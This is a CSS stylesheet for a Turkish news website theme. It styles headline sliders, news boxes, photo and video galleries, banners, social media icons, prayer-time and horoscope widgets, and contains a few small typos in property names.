.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GÜNDEM HABERLERİ */
#manset{width:300px;background-color:#FFF;margin-right:auto;margin-left:auto}
#manset #ust{height:160px;width:300px;overflow:hidden;position:relative;background-color:#FFF}
#manset #ust .man{display:none;height:180px}
#manset #ust .images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
.images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .images:hover{border:1px solid #333;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .title{font-size:11pt;font-weight:700;padding:4px}
#manset #ust .short{font-size:13px;color:#fff;background:url(../tema/transparent-bg.png);position:relative;width:272px;height:100%;padding:10px;margin-left:4px;margin-top:-65px}
#manset #nav{padding:2px;margin-top:0}
#manset #nav ul{margin:0;padding:0}
#manset #nav ul li a{display:block;padding:3px;text-decoration:none;color:#000000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC}
#manset #nav ul li a:hover{text-decoration:underline;display:block;padding:3px;color:#3B5998;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;background-color:#f3f3f3}

/* KUTU HABERLER */
.kutu-haberler{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:115px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-haberler .ozet{padding-top:5px;margin-left:200px;font-size:13px;color:#333}
.kutu-haberler .baslik{width:420px;font-weight:bold;height:30px;font-size:14px;margin-left:200px;font-family:verdana;margin-top:5px;}
.kutu-haberler .baslik a{font-size:14px;font-weight:bold;font-family:verdana;margin-top:5px;}

/* KUTU HABERLER */
.kutu-ilan{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:75px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-ilan .ozet{padding-top:5px;margin-left:5px;font-size:14px;color:#333}
.kutu-ilan .baslik{width:640px;font-weight:bold;height:30px;font-size:15px;margin-left:5px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}
.kutu-ilan .baslik a{font-size:15px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}


/* SPOT HABERLER */
.spot-haberler{float:left;width:196px;height:153px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:2px;margin-bottom:4px;padding-top:3px;margin-top:4px;}
.spot-haberler a{color:#333;text-decoration:none;font-size:13px;text-align:center}
.spot-haberler a:hover{color:#333;text-decoration:underline;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.spot-haberler h1{width:181px;height:25px;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0}
.spot-haberler img{border:1px solid #000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}
.spot-haberler img:hover{border:1px solid #ff0000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}

/* DİKEY HABERLER */
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative}
.dikey-haberler{float:left;width:211px;height:220px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:0px 2px 2px 2px;border-bottom:1px dotted #dcdcdc}
.dikey-haberler .baslik{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik a{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .ozet{color:#000;padding-top:5px;padding-bottom:7px;font-size:12px;height:105px;width:204px}
.dikey-haberler span{float:left;margin-left:3px;margin-top:0}
.dikey-videolar{float:left;width:200px;height:190px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:10px 2px 2px 24px;border-bottom:1px dotted #dcdcdc}
.dikey-videolar .baslik{width:200px;height:25px;overflow:hidden;font-weight:700;padding-bottom:10px;font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:3px}
.dikey-videolar .baslik a{font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.dikey-videolar .ozet{width:200px;padding-top:7px;padding-bottom:7px;margin-left:2px;font-size:12px;height:85px}
.dikey-videolar span{float:left;margin-left:5px;margin-top:0}
.dikey-videolar img,.dikey-videolar img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 5px;padding:1px}
.dikey-haberler img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}
.dikey-haberler img{border:1px solid #999;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}

/* FOTO GALERİ */
.foto-galeri{color:#ffd200;height:215px;width:310px;margin-top:8px;margin-bottom:8px;overflow:hidden;position:relative;background:#373737;border:1px solid #e5e5e5}
.foto-galeri a{color:#ffd200}
.foto-galeri .foto-galeriSlider{hbackground:#373737;eight:153px;overflow:hidden;position:relative}
.foto-galeri .foto-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.foto-galeri #foto-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.foto-galeri .link{width:110px;height:30px;color:#ffd200;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.foto-galeri #foto-galeriControl li,.foto-galeri 

#foto-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left; color:#ffd200;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}


.foto-galeri .link:hover,.foto-galeri #foto-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.galeri-kutular{float:left;width:186px;border-bottom:1px dotted #dcdcdc;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px;border:1px solid #e5e5e5}
.galeri-kutular img{width:186px;height:96px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kutular img:hover{width:186px;height:96px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular{float:left;width:212px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.galeri-kt-kutular img{width:207px;height:140px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kt-kutular img:hover{width:207px;height:140px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular .baslik{font-size:12px;padding-left:0}
.g-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.g-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.g-kategoriler li a:hover{font-weight:bold;display:block;text-decoration:none;color:#3B5998;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.NewsGaleriMain{float:left;width:285px;height:100%;padding:7px;margin-left:5px;margin-bottom:5px;border:1px solid #e8eaf1}
.NewsDetailImgBody{float:left;width:285px;margin:0 8px 8px 0}
.NewsDetailText a:hover{text-decoration:underline}
.NewsDetailText a{font-size:14px;font-weight:bold;color:#000000}
.NewsGaleriHeader{margin-bottom:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a{font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a:hover{text-decoration:underline}
.NewsGaleriPhotos{width:285px;height:55px}
.NewsGaleriListCent{margin:0 12px 0 12px}
.NewsGaleriTitle{width:284px;margin:8px 0 12px 0}
.NewsGaleriTitle a{font-size:11.5px;color:#000000}
.NewsGaleriTitle a:hover{text-decoration:underline}
.NewsGaleriGaleriLink{width:284px}
.NewsGaleriGaleriLink a{text-decoration:underline;color:#000;font-size:12px;margin-left:5px;font-weight:normal}
.NewsGaleriGaleriLink a:hover{text-decoration:none;cursor:pointer;color:#3B5998}

/* VİDEO GALERİ */
.video-galeri{height:215px;width:310px;overflow:hidden;position:relative;margin-bottom:8px;margin-top:8px;background:#373737;border:1px solid #e5e5e5}
.video-galeri .video-galeriSlider{height:153px;overflow:hidden;position:relative}
.video-galeri .video-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.video-galeri #video-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.video-galeri .link{width:110px;height:30px;color:#49d6ff;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.video-galeri #video-galeriControl li,.video-galeri #video-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left;color:#49d6ff;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}
.video-galeri .link:hover,.video-galeri #video-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.video-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.video-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-kategoriler li a:hover{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#3B5998;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-galeri-baslik{font-size:13px;background:url(../tema/transparent-bg.png);position:relative;bottom:-180px;width:100%;height:50px;color:#fff;margin:0;padding:5px}
.video-galeri-baslik a{color:#fff}
.video-galeri-baslik-blok{color:#fff;font-family:arial;font-size:11px;background:url(../tema/transparent-bg.png);float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-27px;position:relative;padding:3px 2px 2px 3px}
.video-icon{font-size:13px;color:#fff;background:url(../tema/white_video_play_btn.png)no-repeat;position:relative;margin-top:40px;margin-bottom:-80px;height:20px;margin-left:95px;padding:5px}
.videoizlenme{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-162px;margin-right:-19px;position:relative}
.videoizlenme li{margin-right:12px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.videoizlenme li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:105px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:3px}
.videoizlenme li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:666px;overflow:hidden}
.altblokhaber-icerik{widt:666px;overflow:hidden;margin-top:5px;margin-bottom:2px}
.altblokhabersol{float:left;width:333px;}
.altblokhabersag{float:right;width:333px;}
.altblokhaberkategori{width:330px;font:17px Tahoma,Arial, Helvetica, sans-serif;line-height:30px;font-weight:bold;border-bottom:1px #eae6e6 solid;margin-bottom:5px}
.altblokhaberkategori a{text-decoration:none}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaberkategori span{line-height:30px}
.altblokhaber{float:left;width:324px;height:230px;margin-bottom:15px;overflow:hidden;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-resim{padding:2px;margin-left:-7px;margin-bottom:10px;margin-top:-5px;width:318px;height:154px;}
.altblokhaber-resim img{width:316px;height:152px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-resim img:hover{width:316px;height:152px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-icerik{font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaber-icerik a{color:#000;line-height:16px;font:bold 15px;}
.altblokhaberyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaberyt-icerik{text-decoration:none}
.altblokhaberyatay{float:left;width:330px;height:100px;border-top:1px #ddd dotted;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px;overflow:hidden}
.altblokhaberyatay-resim{float:left;padding:2px;margin-top:10px;margin-left:-6px;width:102px;height:70px;overflow:hidden}
.altblokhaberyatay-resim img{width:93px;height:59px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-resim img:hover{width:93px;height:59px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-icerik{float:left;margin-left:3px;width:198px;padding-top:18px;height:200px;overflow:hidden;cursor:pointer;font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatay-icerik a{color:#000;line-height:16px;height:200px;padding-top:10px;}
.altblokhaberyatayyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatayozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-icerik a:hover, .altblokhaberyatay-icerik a:hover{text-decoration:underline}
.altbloktumhaberler{font:11px Tahoma,Arial, Helvetica, sans-serif;text-decoration:none;color:#666}

/* ZİYARETÇİ DEFTERİ */
.kutu-defter{float:left;width:100%;border-bottom:1px dotted #dcdcdc;height:100%;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 0}
.kutu-defter .ozet{padding-top:0;margin-left:68px;font-size:12px}
.kutu-defter .baslik{width:600px;font-weight:700;height:25px;font-size:13px;margin-left:68px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative;margin-left:5px;}
.kutu-defter span{float:left;margin-left:5px;margin-top:5px}
.kutu-defter img{float:left}

/* BANNERLER */
.solbanner {position: absolute;text-align: right;z-index: 0;width: 160px;left:-165px;}
.solsabitbanner {position:relative;z-index: 0;display:block;}
.sagbanner {position: absolute;text-align: right;z-index: 0;width: 160px;right: -165px;}
.sagsabitbanner {position:relative;z-index: 0;display:block;}

/* SOSYAL AĞLAR */
.sosyalmedya {-moz-border-radius:3px;-webkit-border-radius:3px;border-radius: 3px;height:27px;padding:5px; width:300px;background: url(../tema/bg_month.jpg) repeat-x;border:1px #e6e6e6 solid;}
.sosyalmedya .takipet {font:bold 14px/16px Tahoma,Arial, Helvetica, sans-serif;color:#C00;padding:8px 5px 5px 5px; float:left; width:125px;}
.sosyalmedya .sosyalicons { width:150px; float:left;}
.sosyalmedya .sosyalicons img{ margin-right:-2px;width:28px;height:28px;}
.katicon{float:left;width:auto;position:relative;}
.katicon li{;float:left;display:inline;font-family:arial;font-size:11px;}
.katicon li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:95px;height:100%;margin-top:-14px;margin-right:-8px;display:block;text-align:center;text-decoration:none;padding:2px}
.katicon li a:hover{border-right:1px solid #ff0000;background :#ff0000 url(../tema/transparent-bg.png);border:0;overflow:hidden;display:block;text-align:center;text-decoration:none;}


.katicon li.durum a{float:right;color:#ffd200;width:auto;display:block;clear:both;overflow:hidden;position:relative}
.sosyalaglar{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative;margin-right:78px}
.sosyalaglar li{margin-right:10px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.sosyalaglar li.active{background:#3B5998;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.sosyalaglar li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.katicon-kutu{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative}
.katicon-kutu li{margin-right:0px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.katicon-kutu li.active{background:#3B5998;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.katicon-kutu li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat{margin-left:10px;float:left;width:198px;height:100%;background:url(../tema/transparent-bg.png);display:block;clear:both;overflow:hidden;margin-top:-60px;position:relative}
.galkat li{margin-right:5px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.galkat li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:198px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:10px 0}
.galkat li.durum a{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat li a{color:#fff}
.galkat li a:hover{color:#fff}

/* NAMAZ VAKİTLERİ */
.namaz{background-image:url(../tema/bg_namaz.jpg);background-repeat:no-repeat;height:100px;width:328px;margin-bottom:5px}
.namaz div.title{margin-left:0;line-height:30pt;width:328px}
.namaz .content{color:#FFF;margin-top:0}
.content .padding{padding:0}
.namaz table{width:100%;margin-top:15px}
.namaz table th{font-weight:bold;text-align:center;padding-bottom:4px}
.namaz table td{text-align:center}

/* BURÇLAR */
.eb{height:41px;width:41px;display:block;background:url(../tema/burc.png)!important}
#burcBas{border:1px solid #fff;height:40px;border-top:0;margin:-3px -3px 0 -3px}
#burcBas h1{font:16px "Medium",Tahoma,Arial, Helvetica, sans-serif;color:#666;padding:8px 6px 8px;float:left}
#burc{padding:3px}
#burc a{float:left;padding:3px}
#burc a span{display:block;margin:0 0 3px 0}
#burc a .burcAdi{font:13px Tahoma,Arial, Helvetica, sans-serif;color:#666;text-align:center}
.burc-kutular{float:left;width:140px;border-bottom:1px dotted #dcdcdc;text-align:left;height:160px;background-color:#FFF;margin:3px 5px 2px 4px}
.burc-kutular img{width:90px;height:103px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.burc-kutular img:hover{width:90px;height:103px;float:left;margin-left:5px;margin-top:5px;border:1px solid #000;margin-right:7px}
.burc-kutular .baslik{font-size:12px;padding-left:10px}
.koc{background-position:0 top!important}
.boga{background-position:-42px top!important}
.terazi{background-position:-84px top!important}
.yengec{background-position:-126px top!important}
.ikizler{background-position:-168px top!important}
.akrep{background-position:-210px top!important}
.kova{background-position:-252px top!important}
.balik{background-position:-294px top!important}
.aslan{background-position:-336px top!important}
.basak{background-position:-378px top!important}
.yay{background-position:-420px top!important}
.oglak{background-position:-462px top!important}

div.flashaber {
padding:7px 10px 0 10px;
background:white;
}

div.flashaber-bg {
display: block;
height: 38px;
line-height: 37px;
background: white url(../tema/flashaber-bg.jpg);
}

div.flashaber img {
float:left;
}

div.flashaber a {
color: white;
padding-left: 10px;
float: left;
font-family: Tahoma;
font-size: 17px;
font-weight: bold;
}

.firma-kategoriler li{float:left;width:200px;text-decoration:none;margin-left:0;padding:4px}
.firma-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.firma-kategoriler li a:hover{display:block;text-decoration:none;color:#3B5998;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

.a-kategoriler li{float:left;width:125px;text-decoration:none;margin-left:0;padding:2px}
.a-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}
.a-kategoriler li a:hover{display:block;text-decoration:none;color:#3B5998;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}

.buradasiniz a, .buradasiniz, .buradasiniz a:hover{text-decoration:none;color:#333; font-size:12px; position: relative; float:left;}
.buradasiniz li{text-decoration:none;color:#333; font-size:12px; margin: 5px 0;position: relative; float:left;

div#socialBoxDiv ul {border:1px solid #fff;width:80px;height:67px; float: left; padding-top:5px}
div#socialBoxDiv ul li.font_change{width: 40px; height:62px; padding: 5px;}







